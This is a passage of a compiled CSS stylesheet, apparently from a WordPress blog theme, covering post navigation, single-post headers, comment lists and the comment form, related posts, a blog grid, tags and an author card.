    transform: matrix(0.99939, 0.02489, 0, 1.055, 0, 15) translateY(0);
    transition: transform 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
    @media screen and (max-width: 768px) {
      .post-navigation .helper {
        display: none; } }
    .post-navigation .helper .current, .post-navigation .helper .total {
      font-size: 10vw;
      font-weight: 500;
      text-align: right; }
      @media screen and (min-width: 2561px) {
        .post-navigation .helper .current, .post-navigation .helper .total {
          font-size: 150px; } }
      @media screen and (max-width: 1680px) {
        .post-navigation .helper .current, .post-navigation .helper .total {
          font-size: 10vw; } }
      @media screen and (max-width: 1180px) {
        .post-navigation .helper .current, .post-navigation .helper .total {
          font-size: 10vw; } }
      @media screen and (max-width: 768px) {
        .post-navigation .helper .current, .post-navigation .helper .total {
          font-size: 13vw; } }
      @media screen and (max-width: 480px) {
        .post-navigation .helper .current, .post-navigation .helper .total {
          font-size: 13px; } }
    .post-navigation .helper .total {
      text-align: left; }
    .post-navigation .helper .divider {
      font-style: italic;
      margin: 0 7%;
      font-weight: 300;
      font-size: 3vmax; }
    .post-navigation .helper span {
      display: block; }
  .post-navigation a {
    width: auto;
    transform: translate3d(0, 20px, 0);
    opacity: 0;
    visibility: hidden;
    transform-origin: 0 0;
    transform: matrix(0.99939, 0, 0, 1.055, 0, 10);
    transition-delay: 50ms;
    transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
    .post-navigation a.active {
      opacity: 1;
      visibility: visible;
      transform: translate3d(0, 0, 0);
      transform: matrix(1, 0, 0, 1, 0, 0); }
    .post-navigation a span {
      opacity: .15; }
    .post-navigation a[href] span {
      opacity: 1; }
  .post-navigation .post-navigation__line {
    width: 20vw;
    height: 2px;
    margin: 0 50px;
    transform: translate3d(0, 20px, 0);
    opacity: 0;
    visibility: hidden;
    transform-origin: 0 0;
    transform: matrix(0.99939, 0, 0, 1.055, 0, 10);
    transition-delay: 50ms;
    transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
    .post-navigation .post-navigation__line.active {
      opacity: 1;
      visibility: visible;
      transform: translate3d(0, 0, 0);
      transform: matrix(1, 0, 0, 1, 0, 0); }
    @media screen and (max-width: 1024px) {
      .post-navigation .post-navigation__line {
        width: 21vw;
        margin: 0 7px; } }
.bookmark-icon {
  width: 14px;
  height: 22px;
  position: absolute;
  display: block;
  left: 7%;
  top: 12px;
  margin-left: -40px; }
  @media screen and (min-width: 1280px) {
    .bookmark-icon {
      left: 0; } }
  @media screen and (max-width: 768px) {
    .bookmark-icon {
      margin-left: -25px;
      top: 9px; } }
  @media screen and (max-width: 480px) {
    .bookmark-icon {
      top: 5px; } }
  .bookmark-icon svg path {
    fill: none !important; }

/* ----- 
    9. Single posts
 -----
*/
.entry-header {
  margin-bottom: 50px;
  transform: translate3d(0, 25px, 0);
  opacity: 0;
  visibility: hidden;
  transform-origin: 0 0;
  transform: matrix(0.99939, 0, 0, 1.055, 0, 10);
  transition-delay: 50ms;
  transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  .entry-header.active {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    transform: matrix(1, 0, 0, 1, 0, 0); }

.entry-title {
  font-size: 4.957vw;
  margin-top: 0;
  line-height: 1.2;
  font-weight: 700;
  width: 70%;
  word-break: break-word; }
  @media screen and (min-width: 2561px) {
    .entry-title {
      font-size: 115px; } }
  @media screen and (max-width: 1680px) {
    .entry-title {
      font-size: 4.873vw; } }
  @media screen and (max-width: 1180px) {
    .entry-title {
      font-size: 7.955vw; } }
  @media screen and (max-width: 768px) {
    .entry-title {
      font-size: 7.175vw; } }
  @media screen and (max-width: 480px) {
    .entry-title {
      font-size: 9.397vw; } }
  @media screen and (max-width: 768px) {
    .entry-title {
      width: 85%; } }
  @media screen and (max-width: 441px) {
    .entry-title {
      width: 90%; } }
  @media screen and (max-width: 768px) {
    .entry-title {
      margin-bottom: 50px; } }
  .entry-title .entry-subtitle {
    display: block;
    font-weight: 200;
    margin-top: -0.8695652174rem;
    text-transform: lowercase; }
    .entry-title .entry-subtitle:before {
      content: "‘"; }
    .entry-title .entry-subtitle:after {
      content: "’"; }
  .entry-title.archive__title {
    padding-bottom: 14vh;
    width: 100%; }
    @media screen and (max-width: 768px) {
      .entry-title.archive__title {
        padding-bottom: 9vh; } }
.entry-meta {
  opacity: .5;
  font-size: 17px;
  line-height: 1.2;
  font-weight: 500;
  margin-top: 25px;
  margin-bottom: 100px; }
  @media screen and (min-width: 2561px) {
    .entry-meta {
      font-size: 17px; } }
  @media screen and (max-width: 1680px) {
    .entry-meta {
      font-size: 1.0873vw; } }
  @media screen and (max-width: 1180px) {
    .entry-meta {
      font-size: 1.7195vw; } }
  @media screen and (max-width: 768px) {
    .entry-meta {
      font-size: 1.775vw; } }
  @media screen and (max-width: 480px) {
    .entry-meta {
      font-size: 3.397vw; } }
  @media screen and (max-width: 768px) {
    .entry-meta {
      margin-top: -35px; } }
  .entry-meta div {
    display: inline-block;
    position: relative;
    margin: 0; }
    .entry-meta div:not(:first-child) {
      margin-left: 15px;
      padding-left: 40px; }
      .entry-meta div:not(:first-child):before {
        content: "";
        display: block;
        width: 25px;
        height: 1.5px;
        background: #fff;
        opacity: .5;
        position: absolute;
        top: 7px;
        left: 0; }
    @media screen and (min-width: 1024px) {
      .entry-meta div.desk--right:before {
        display: none; } }
.entry-navigation {
  text-align: center;
  *zoom: 1; }
  .entry-navigation:after {
    content: '';
    display: table;
    clear: both; }
  .single-post .entry-navigation {
    display: flex;
    justify-content: center;
    margin: 10.8695652174rem auto 0; }
    @media screen and (max-width: 768px) {
      .single-post .entry-navigation {
        margin: 0 auto 0; } }
  .entry-navigation > div a {
    position: relative; }
  .single-post .entry-navigation > div {
    position: relative;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center; }
    .single-post .entry-navigation > div .entry-navigation__info {
      position: absolute;
      bottom: calc(-100% + 18px);
      width: 200%;
      transform: translate(-25%, 20%);
      left: 0;
      right: 0;
      margin: 0 auto;
      text-align: center;
      pointer-events: none; }
      @media screen and (max-width: 768px) {
        .single-post .entry-navigation > div .entry-navigation__info {
          display: none; } }
  .single-portfolio .entry-navigation > div {
    position: relative;
    display: flex;
    flex-direction: row;
    align-items: center; }
    .single-portfolio .entry-navigation > div .nav-sep {
      display: block;
      width: 225px;
      height: 1px;
      background: #000;
      flex-grow: 2;
      margin: 0 30px; }

.entry-navigation__item {
  display: flex;
  justify-content: center;
  flex-direction: column;
  line-height: 1;
  position: relative;
  font-weight: 300;
  width: fit-content; }

.entry-navigation__link {
  display: flex;
  justify-content: center;
  flex-direction: column;
  line-height: 1;
  position: relative;
  font-weight: 400;
  font-size: 125px;
  transform: translate3d(0, 25px, 0);
  opacity: 0;
  visibility: hidden;
  transform-origin: 0 0;
  transform: matrix(0.99939, 0, 0, 1.055, 0, 10);
  transition-delay: 50ms;
  transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  @media screen and (min-width: 2561px) {
    .entry-navigation__link {
      font-size: 48px; } }
  @media screen and (max-width: 1680px) {
    .entry-navigation__link {
      font-size: 118px; } }
  @media screen and (max-width: 1180px) {
    .entry-navigation__link {
      font-size: 104px; } }
  @media screen and (max-width: 768px) {
    .entry-navigation__link {
      font-size: 82px; } }
  @media screen and (max-width: 480px) {
    .entry-navigation__link {
      font-size: 53px; } }
  .single-portfolio .entry-navigation__link {
    font-size: 55px; }
    @media screen and (min-width: 2561px) {
      .single-portfolio .entry-navigation__link {
        font-size: 55px; } }
    @media screen and (max-width: 1680px) {
      .single-portfolio .entry-navigation__link {
        font-size: 55px; } }
    @media screen and (max-width: 1180px) {
      .single-portfolio .entry-navigation__link {
        font-size: 50px; } }
    @media screen and (max-width: 768px) {
      .single-portfolio .entry-navigation__link {
        font-size: 45px; } }
    @media screen and (max-width: 480px) {
      .single-portfolio .entry-navigation__link {
        font-size: 33px; } }
  .entry-navigation__link:after {
    margin-top: 5px; }
  .entry-navigation__link.active {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    transform: matrix(1, 0, 0, 1, 0, 0);
    align-self: center; }
  .no-touchevents .single-post .entry-navigation__item:hover .entry-navigation__link {
    opacity: .05; }

.entry-navigation__info, .current-title {
  pointer-events: none; }
  .single-post .entry-navigation__info, .single-post .current-title {
    font-size: 2.6956521739rem;
    font-weight: 400;
    line-height: 1.4;
    pointer-events: none;
    opacity: 0;
    display: block;
    transform: translateY(20%);
    visibility: hidden;
    transition: transform 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  .single-portfolio .entry-navigation__info, .single-portfolio .current-title {
    position: absolute;
    top: -50px;
    width: 100%;
    font-size: 21px; }
    @media screen and (min-width: 2561px) {
      .single-portfolio .entry-navigation__info, .single-portfolio .current-title {
        font-size: 21px; } }
    @media screen and (max-width: 1680px) {
      .single-portfolio .entry-navigation__info, .single-portfolio .current-title {
        font-size: 21px; } }
    @media screen and (max-width: 1180px) {
      .single-portfolio .entry-navigation__info, .single-portfolio .current-title {
        font-size: 21px; } }
    @media screen and (max-width: 768px) {
      .single-portfolio .entry-navigation__info, .single-portfolio .current-title {
        font-size: 17px; } }
    @media screen and (max-width: 480px) {
      .single-portfolio .entry-navigation__info, .single-portfolio .current-title {
        font-size: 13px; } }
  a.entry-navigation__item:hover .entry-navigation__info, a.entry-navigation__item:hover .current-title {
    opacity: 1;
    visibility: visible;
    transform: translate(-25%, 0); }

.edit-link {
  opacity: .25;
  font-size: 0.652173913rem;
  font-weight: 500;
  text-transform: capitalize;
  position: absolute;
  bottom: -30px; }
  .single-post.no-footer-1 .edit-link, .single-portfolio.no-footer-1 .edit-link {
    position: absolute;
    text-align: center;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    margin-left: 0;
    margin-bottom: -30px; }
  @media screen and (max-width: 768px) {
    .edit-link {
      display: none; } }
.comment-reply-link {
  position: relative;
  opacity: 0;
  visibility: hidden;
  font-size: 17px;
  text-transform: capitalize; }
  .comment-content:hover .comment-reply-link {
    opacity: 1;
    visibility: visible; }

.post-tags-woo {
  margin: 30px 0 50px;
  font-size: 0.5652173913rem; }
  .post-tags-woo .icon {
    display: inline-block;
    position: relative;
    top: 7px;
    left: 1px;
    margin-right: 15px; }
    .post-tags-woo .icon path {
      stroke: transparent !important; }

p.demo_store {
  background: #f90;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50px;
  margin: 0;
  padding-top: 13px;
  text-align: center;
  z-index: 99999;
  font-weight: 500;
  color: #fff !important; }

.comments-container {
  text-align: center;
  max-width: 1560px;
  width: 80%;
  margin: 8.6956521739rem auto 0; }
  @media screen and (max-width: 768px) {
    .comments-container {
      width: 100%;
      padding-left: 30px !important;
      margin-top: 6.5217391304rem; } }
  .no-footer-1 .comments-container.grid__item {
    padding-left: 30px; }

.comments-header {
  font-size: 21px;
  position: relative;
  border-bottom: 1px solid;
  padding-bottom: 15px;
  *zoom: 1; }
  .comments-header:after {
    content: '';
    display: table;
    clear: both; }
  @media screen and (max-width: 480px) {
    .comments-header {
      display: flex;
      flex-direction: column-reverse; } }
  .comments-header .to-left {
    float: left; }
    .comments-header .to-left span {
      font-size: 13px; }
  .comments-header .to-right {
    float: right; }
    @media screen and (max-width: 480px) {
      .comments-header .to-right {
        display: none; } }
.comments-link-style {
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 3px;
  text-align: center;
  cursor: pointer;
  display: block;
  margin-top: 35px;
  position: relative;
  height: 65px;
  border: 1px solid;
  line-height: 64px;
  opacity: .25;
  /*&::after {
	  content: ' ';
	  position: absolute;
	  top: 75px;
	  left: 50%;
	  margin-left: -1px;
	  width: 1px;
	  height: 50px;
	  background: $bgColor;
	  opacity: .3;
	  -webkit-animation: elasticus 5.555s cubic-bezier(1, 0, 0, 1) infinite;
	     -moz-animation: elasticus 5.555s cubic-bezier(1, 0, 0, 1) infinite;
	       -o-animation: elasticus 5.555s cubic-bezier(1, 0, 0, 1) infinite;
	          animation: elasticus 5.555s cubic-bezier(1, 0, 0, 1) infinite;
	}*/ }
  @media screen and (max-width: 480px) {
    .comments-link-style {
      height: 55px;
      line-height: 55px;
      margin-top: 20px;
      font-size: 11px; } }
  .comments-link-style:hover {
    opacity: 1; }
  .comments-link-style.hide-comments {
    height: auto;
    border: none;
    line-height: 1.1;
    margin: 20px 0 0 0;
    padding: 10px; }

#comments {
  display: none;
  position: relative;
  z-index: 997;
  margin-top: 4.347826087rem; }
  #comments .comments-wrapper {
    width: 99%;
    margin: 0 auto; }
    @media screen and (min-width: 769px) {
      #comments .comments-wrapper .grid__item.seven-twelfths {
        width: 55%; }
      #comments .comments-wrapper .grid__item.one-twelfth {
        width: 10%; }
      #comments .comments-wrapper .grid__item.four-twelfths {
        width: 35%; } }
#comments-list {
  margin: 0;
  list-style: none; }
  #comments-list > .comment:first-child {
    margin-top: 0;
    padding-top: 0; }
  #comments-list .children {
    margin: 4.347826087rem 0 0 0 !important;
    list-style: none;
    padding-left: 0; }
  #comments-list li.depth-1 > .children, #comments-list li.depth-2 > .children {
    padding-left: 120px; }
    @media screen and (max-width: 640px) {
      #comments-list li.depth-1 > .children, #comments-list li.depth-2 > .children {
        padding-left: 0; } }
  #comments-list .comment-meta {
    position: relative; }

.comment {
  position: relative;
  min-height: 160px; }
  #comments-list .comment {
    margin-bottom: 4.347826087rem; }

.pingback {
  font-weight: 700;
  text-align: left; }
  .pingback p:before {
    content: " - "; }
  .pingback a {
    font-weight: 400; }

.comment-avatar {
  position: absolute !important;
  width: 95px;
  height: 95px; }
  .comment-avatar img {
    border-radius: 100%;
    margin-bottom: 5px; }
  .comment-avatar .by-author {
    opacity: .2;
    font-size: 15px; }
  .comment-avatar.blank-comment:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: #000;
    border-radius: 100%;
    opacity: .025; }

.comment-content {
  float: left;
  width: 100%;
  padding-left: 130px;
  padding-top: 23px; }
  .comment-content ol ul {
    margin: 0; }
  .comment-content .comment-text {
    margin-bottom: 25px;
    font-size: 19px;
    line-height: 1.5em;
    opacity: .3;
    text-align: left; }
  .comment-content .await {
    font-size: 0.5652173913rem;
    opacity: .5; }
  .comment-content.blank-comment {
    height: 250px; }
    .comment-content.blank-comment span {
      display: block;
      height: 13px;
      background: #000;
      opacity: .025;
      border-radius: 1px;
      position: relative; }
      .comment-content.blank-comment span:after, .comment-content.blank-comment span:before {
        display: block;
        content: "";
        height: 13px;
        position: absolute;
        background: #000;
        border-radius: 1px; }
      .comment-content.blank-comment span.l-1 {
        width: 53.5%;
        margin-bottom: 37px; }
        .comment-content.blank-comment span.l-1:after {
          width: 150%;
          top: 25px; }
      .comment-content.blank-comment span.l-2 {
        width: 80%; }
        .comment-content.blank-comment span.l-2:after {
          width: 100%;
          top: 25px; }
        .comment-content.blank-comment span.l-2:before {
          width: 100%;
          top: 50px; }

@media screen and (max-width: 480px) {
  #comments-list .comment {
    margin-bottom: 10px; }
  #comments-list .children {
    margin-top: 10px !important; }
  .comment-avatar {
    width: 60px;
    height: 60px; }
  .comment-content {
    padding-left: 75px;
    padding-top: 20px; } }

.no-comments {
  position: absolute;
  top: 0;
  right: 3%;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1.71px;
  font-size: 0.5652173913rem;
  font-weight: 500;
  max-width: max-content;
  border-radius: 55px;
  padding: 20px 100px;
  background: #000;
  color: #FFF; }
  @media screen and (max-width: 980px) {
    .no-comments {
      top: initial;
      bottom: 0;
      left: 30px;
      right: 0;
      margin: 0 auto;
      padding: 25px 7%; } }
/*
 .no-comments:after {
 	content: '';
	position: absolute;
	border-style: solid;
	border-width: 17px 17px 0;
	border-color: #FFFFFF transparent;
	display: block;
	width: 0;
	z-index: 1;
	bottom: -15px;
	left: 50%;
	margin-left: -7.35px
}

.no-comments:before  {
	content: '';
	position: absolute;
	border-style: solid;
	border-width: 19px 19px 0;
	border-color: #DADADA transparent;
	display: block;
	width: 0;
	z-index: 0;
	bottom: -19px;
	left: 50%;
	margin-left: -9.5px
}*/
.no-comm {
  display: flex;
  justify-content: center;
  margin: 0 0 4.347826087rem;
  padding-left: 0; }

.comment-text {
  text-align: left; }

.comment-meta {
  margin-bottom: 25px;
  text-align: left; }
  .comment-meta h6 {
    font-size: 21px;
    line-height: 1;
    font-weight: normal;
    margin-top: 5px; }
    .comment-meta h6 a {
      color: #000; }
  .comment-meta span {
    font-size: 14px;
    line-height: 1;
    opacity: .3;
    display: block;
    font-weight: 400; }

#respond {
  position: relative; }
  #respond h3 {
    display: none; }
  #respond form {
    display: flex;
    flex-direction: column;
    padding-bottom: 6.5217391304rem; }
    @media screen and (max-width: 1024px) {
      #respond form {
        padding-bottom: 0; } }
    #respond form div {
      position: relative; }
    #respond form input, #respond form textarea {
      border: none;
      outline: none;
      background: transparent;
      font-size: 23px;
      resize: none;
      width: calc(100% - 30px);
      height: 40px;
      position: relative;
      left: 20px;
      padding: 0;
      text-transform: none;
      opacity: .3;
      margin: 0;
      font-weight: 400;
      float: left; }
    #respond form textarea {
      top: 5px;
      height: 125px;
      font-weight: 400;
      line-height: 1.1; }
  #respond label {
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    float: left;
    margin: 15px 0 0 20px; }
    .rtl #respond label {
      float: right;
      margin: 15px 20px 0 0; }
  #respond .form-comment {
    order: 3;
    border-bottom: 1px solid #000;
    height: 175px; }
  #respond .form-author, #respond .form-email {
    order: 1;
    display: inline-block;
    width: 100%;
    height: 80px;
    border-bottom: 1px solid #000;
    margin-bottom: 50px; }
  #respond .form-email {
    order: 2; }
  #respond .logged-in-as, #respond .must-log-in {
    font-size: 17px;
    text-align: left;
    padding-left: 20px;
    padding-top: 20px;
    line-height: 1;
    position: relative;
    z-index: 99; }
    #respond .logged-in-as a:hover, #respond .must-log-in a:hover {
      opacity: .8; }
  #respond .form-submit {
    order: 4;
    position: relative; }
  #respond .logged-in-as ~ .form-submit {
    bottom: -20px; }
  #respond .form-submit #submit {
    text-align: center;
    cursor: pointer;
    transition: 150ms all linear;
    width: 100% !important;
    height: 65px;
    line-height: 64px;
    padding: 0;
    z-index: 9;
    display: block;
    opacity: 1;
    position: static !important;
    margin: 30px 0 !important;
    border: 1px solid;
    text-align: center;
    transition: all 150ms linear;
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 3px;
    text-align: center;
    cursor: pointer;
    display: block;
    position: relative;
    opacity: .4;
    transition: all 150ms linear; }
    #respond .form-submit #submit:hover {
      opacity: 1;
      background: #000;
      border-color: transparent; }
      #respond .form-submit #submit:hover > input {
        color: #FFF; }
    #respond .form-submit #submit.disabled {
      opacity: .3;
      pointer-events: none; }
  .comment + #respond {
    width: calc(100% - 125px);
    margin-left: 125px;
    margin-bottom: 90px; }

.hide-comments {
  margin: 100px 0 100px;
  width: auto;
  padding: 0;
  display: inline-block; }

#ajax-response {
  position: absolute;
  color: #e24343;
  margin: 0;
  font-size: 14px;
  line-height: 1.2;
  font-weight: 500;
  width: 100%;
  text-align: center;
  top: 100%; }

/* TO WORK ON THIS - MAKE IT GENERAL VIA JS ONLY !! */
.sticked {
  right: -100%;
  top: auto;
  bottom: 0;
  margin-bottom: 62px;
  margin-right: -100px;
  position: absolute; }

.rp4wp-related-posts {
  margin-top: 120px;
  margin-bottom: 80px; }
  .rp4wp-related-posts h3 {
    font-size: 0.5652173913rem;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 9px; }
  .rp4wp-related-posts ul {
    list-style: none;
    margin-left: -30px;
    display: flex; }
  .rp4wp-related-posts li {
    width: 33.33%;
    padding-left: 30px;
    margin-bottom: 0; }
  .rp4wp-related-posts .rp4wp-related-post-content {
    background: #f2f2f2;
    padding: 25px 25px 60px;
    height: 100%;
    position: relative;
    cursor: pointer;
    transition: all 150ms linear; }
    .rp4wp-related-posts .rp4wp-related-post-content a:after {
      display: none !important; }
    .rp4wp-related-posts .rp4wp-related-post-content h5 {
      font-size: 0.7391304348rem;
      color: #353535 !important;
      font-weight: 600 !important;
      margin-bottom: 15px;
      transition: all 150ms linear; }
    .rp4wp-related-posts .rp4wp-related-post-content p {
      font-size: 0.5652173913rem;
      color: #a7a6a6 !important;
      font-weight: 500;
      transition: all 150ms linear; }
    .rp4wp-related-posts .rp4wp-related-post-content:after {
      content: "→";
      color: #353535 !important;
      display: block;
      position: absolute;
      bottom: 15px;
      right: 25px;
      font-size: 0.7826086957rem;
      font-weight: 300;
      transition: all 150ms linear; }
    .rp4wp-related-posts .rp4wp-related-post-content:hover {
      background: #1c1c1c; }
      .rp4wp-related-posts .rp4wp-related-post-content:hover h5 {
        color: #fff !important; }
      .rp4wp-related-posts .rp4wp-related-post-content:hover p {
        color: #5d5d5d !important; }
      .rp4wp-related-posts .rp4wp-related-post-content:hover:after {
        color: #fff !important; }
  .rp4wp-related-posts .rp4wp-related-post-image {
    display: none; }

.latest-blog {
  margin-left: -20px;
  width: calc(100% + 40px);
  *zoom: 1; }
  .latest-blog:after {
    content: '';
    display: table;
    clear: both; }
  .latest-blog.cols-3 .lb-entry {
    width: 33%; }
    @media screen and (max-width: 1024px) {
      .latest-blog.cols-3 .lb-entry {
        width: 50%; } }
    @media screen and (max-width: 640px) {
      .latest-blog.cols-3 .lb-entry {
        width: 100%; } }
  .latest-blog.cols-4 .lb-entry {
    width: 25%; }
    @media screen and (max-width: 1024px) {
      .latest-blog.cols-4 .lb-entry {
        width: 50%; } }
    @media screen and (max-width: 640px) {
      .latest-blog.cols-4 .lb-entry {
        width: 100%; } }
  .latest-blog .lb-entry {
    float: left;
    padding: 0 20px;
    margin-bottom: 40px; }
    .latest-blog .lb-entry a {
      color: #000;
      position: relative;
      height: 0;
      width: 100%;
      padding-top: 100%;
      overflow: hidden;
      vertical-align: bottom; }
      @media screen and (min-width: 380px) {
        .no-touchevents .latest-blog .lb-entry a:hover .lb-content {
          height: 60%;
          padding-top: 11%; }
        .no-touchevents .latest-blog .lb-entry a:hover .lb-title {
          opacity: 0; }
        .no-touchevents .latest-blog .lb-entry a:hover .lb-excerpt {
          opacity: .5; }
        .no-touchevents .latest-blog .lb-entry a:hover .lb-arrow {
          opacity: 1; }
        .no-touchevents .latest-blog .lb-entry a:hover .lb-image img {
          transform: translateY(-25%); } }
  .latest-blog.with-image .lb-content {
    height: 50%;
    padding-top: 11%; }
  @media all and (min-width: 640px), all and (max-width: 480px) {
    .latest-blog.with-image a {
      padding-top: 120%; } }
  @media all and (max-width: 1180px) and (min-width: 1024px), all and (max-width: 740px) and (min-width: 640px), all and (max-width: 380px) {
    .latest-blog.with-image a {
      padding-top: 140%; } }
  .latest-blog.with-image .no-touchevents a:hover .lb-content {
    height: 50%; }
  @media screen and (max-width: 640px) {
    .latest-blog.regular a {
      padding-top: 50%; }
    .latest-blog.regular .lb-content {
      padding: 10%;
      height: 100% !important; } }
  @media screen and (max-width: 480px) {
    .latest-blog.regular a {
      padding-top: 80%; } }
  .latest-blog .lb-image {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 7;
    background: rgba(255, 255, 255, 0.5); }
    .latest-blog .lb-image img {
      transform: translateY(-20%);
      transition: all 400ms cubic-bezier(0.39, 0.575, 0.565, 1); }
  .latest-blog .lb-content {
    background: #fff;
    padding: 16% 16% 10% 16%;
    position: absolute;
    z-index: 9;
    bottom: 0;
    height: 100%;
    width: 100%;
    transition: all 250ms cubic-bezier(0.39, 0.575, 0.565, 1); }
    .latest-blog .lb-content > div {
      position: relative;
      height: 100%; }
  .latest-blog .lb-title {
    font-size: 0.7391304348rem;
    font-weight: 500;
    transition: all 150ms cubic-bezier(0.39, 0.575, 0.565, 1); }
  .latest-blog .lb-excerpt {
    opacity: 0;
    font-size: 0.652173913rem;
    width: 100%;
    left: 0;
    display: block;
    position: absolute;
    top: 0;
    overflow: hidden;
    height: 70px;
    transition: all 150ms cubic-bezier(0.39, 0.575, 0.565, 1); }
  .latest-blog .lb-meta {
    opacity: .25;
    font-size: 0;
    position: absolute;
    bottom: 0; }
    .latest-blog .lb-meta span:not(:first-child) {
      display: none; }
    .latest-blog .lb-meta span:first-child {
      font-size: 0.652173913rem; }
  .latest-blog .lb-arrow {
    opacity: 0;
    position: absolute;
    bottom: -3px;
    right: 0;
    transition: all 150ms cubic-bezier(0.39, 0.575, 0.565, 1); }

.entry-footer {
  width: 50vw;
  margin: 10.8695652174rem auto 6.5217391304rem;
  border-top: initial;
  position: relative;
  padding-top: 20px; }
  @media screen and (max-width: 1680px) {
    .entry-footer {
      width: 60vw;
      margin: 8.6956521739rem auto 4.347826087rem; } }
  @media screen and (max-width: 1080px) {
    .entry-footer {
      width: 70vw; } }
  @media screen and (max-width: 768px) {
    .entry-footer {
      width: 60vw;
      margin: 6.5217391304rem auto 2.1739130435rem; } }
.post-tags-holder {
  display: flex;
  justify-content: space-between;
  margin: 0 auto;
  margin-bottom: 10.8695652174rem;
  width: 70%;
  max-width: 720px;
  border-top: solid 1px;
  padding: 24px 0; }
  @media screen and (max-width: 768px) {
    .post-tags-holder {
      width: 90%;
      padding: 35px 1.35vw;
      margin-bottom: 9.7826086957rem; } }
  @media screen and (max-width: 480px) {
    .post-tags-holder {
      width: 100%;
      padding: 25px 0;
      margin-bottom: 6.5217391304rem; } }
.post-tags {
  max-width: calc(50% - 15px);
  line-height: 1; }
  .post-tags .title {
    display: block;
    font-size: 15px;
    letter-spacing: .35px;
    text-transform: uppercase;
    font-weight: 400;
    margin-bottom: 10px; }
    @media screen and (min-width: 2561px) {
      .post-tags .title {
        font-size: 15px; } }
    @media screen and (max-width: 1680px) {
      .post-tags .title {
        font-size: 15px; } }
    @media screen and (max-width: 1180px) {
      .post-tags .title {
        font-size: 13px; } }
    @media screen and (max-width: 768px) {
      .post-tags .title {
        font-size: 13px; } }
    @media screen and (max-width: 480px) {
      .post-tags .title {
        font-size: 13px; } }
  .post-tags p {
    margin: 0; }
  .post-tags a {
    font-size: 15px;
    letter-spacing: .5px;
    text-transform: capitalize;
    margin-bottom: 3px; }
    @media screen and (min-width: 2561px) {
      .post-tags a {
        font-size: 15px; } }
    @media screen and (max-width: 1680px) {
      .post-tags a {
        font-size: 15px; } }
    @media screen and (max-width: 1180px) {
      .post-tags a {
        font-size: 13px; } }
    @media screen and (max-width: 768px) {
      .post-tags a {
        font-size: 13px; } }
    @media screen and (max-width: 480px) {
      .post-tags a {
        font-size: 13px; } }
  .post-tags:nth-child(2) {
    text-align: right; }

.author-card {
  width: 70%;
  max-width: 720px;
  margin: 0 auto 2.1739130435rem;
  position: relative; }
  @media screen and (max-width: 768px) {
    .author-card {
      width: 90%; } }
  @media screen and (max-width: 414px) {
    .author-card {
      width: 100%; } }
  .author-card .title {
    text-align: left;
    font-size: 19px;
    font-weight: 300;
    text-align: left;
    display: inline-block;
    padding-bottom: 15px;
    letter-spacing: -0.25px; }
    .author-card .title:after {
      border-bottom: 1px solid;
      content: "";
      display: block;
      left: 100%;
      position: relative;
      top: -10px;
      margin-left: 10px;
      width: 60%; }
    .author-card .title h4 {
      font-size: 19px;
      letter-spacing: .35px; }
      @media screen and (max-width: 768px) {
        .author-card .title h4 {
          font-size: 14px; } }
  .author-card .name {
    font-size: 51px;
    font-weight: 400;
    line-height: .9;
    display: block;
    position: relative;
    z-index: 99;
    width: 80%;
    margin-bottom: 1.3043478261rem; }
    @media screen and (min-width: 2561px) {
      .author-card .name {
        font-size: 59px; } }
    @media screen and (max-width: 1680px) {
      .author-card .name {
        font-size: 39px; } }
    @media screen and (max-width: 1180px) {
      .author-card .name {
        font-size: 35px; } }
    @media screen and (max-width: 768px) {
      .author-card .name {
        font-size: 27px; } }
    @media screen and (max-width: 480px) {
      .author-card .name {
        font-size: 5.75vw; } }
  .author-card.alt-design {
    margin-bottom: -12px; }
    .author-card.alt-design h4 {
      font-size: 17px;
      display: inline; }
      .author-card.alt-design h4:after {
        content: ":"; }
    .author-card.alt-design .title:after {
      display: none; }
    .author-card.alt-design .name {
      font-size: 15px;
      letter-spacing: .5px;
      display: inline; }
    .author-card.alt-design .to-bottom {
      margin-top: 1.652173913rem; }
    .author-card.alt-design .read {
      margin-top: 3.4782608696rem; }
    .author-card.alt-design .inner {
      padding: 0; }
    .author-card.alt-design .gravatar {
      width: 38px;
      height: 38px;
      position: absolute;
      left: -40px;
      top: -5px;
      margin-left: -12px;
      border-radius: 100%;
      display: inline-block; }
      .author-card.alt-design .gravatar img {
        border-radius: 100%; }
    .author-card.alt-design .content {
      margin-left: auto;
      margin-right: auto; }
    .author-card.alt-design .subtitle {
      display: block;
      font-weight: 400; }
  .author-card .inner {
    font-weight: 500;
    padding: 2.6086956522rem;
    display: flex;
    flex-direction: column;
    background-size: cover;
